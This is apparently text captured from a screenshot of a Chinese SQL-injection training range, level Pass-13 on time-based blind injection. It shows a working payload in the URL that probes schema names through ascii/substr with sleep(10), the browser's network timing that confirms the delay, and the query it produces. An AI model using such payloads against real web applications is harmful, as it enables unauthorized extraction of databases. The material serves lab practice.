 Load ...
http://inject2.lab.aqlab.cn:81/Pass-13/index.php?id=1" and  if((ascii(substr((select schema_name from information_schema.schemata limit 0,1),3,1))=102),sleep(10),1)--+
Split U...
Execute
Firebug - 掌控安全学院SQL注入靶场
控制台 HTML CSS 脚本 DOM 网络 Cookies
xhr 清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 远程 IP 时间线
GET index.php?id=1%22%...2),sleep(10),1)--+ 200 OK inject2.lab.aqlab.cn:81 3 KB 127.0.0.1:8080 10.08s
1 个请求 3 KB 10.08s (onload: 10.27s)
掌控安
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
本关考点:
延时注入（一）
任务
通过延时注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from news where id="1" and if((ascii(substr((select schema_name from information_schema.schemata
limit 0,1),3,1))=102),sleep(10),1)-- "
查询结果:
有数据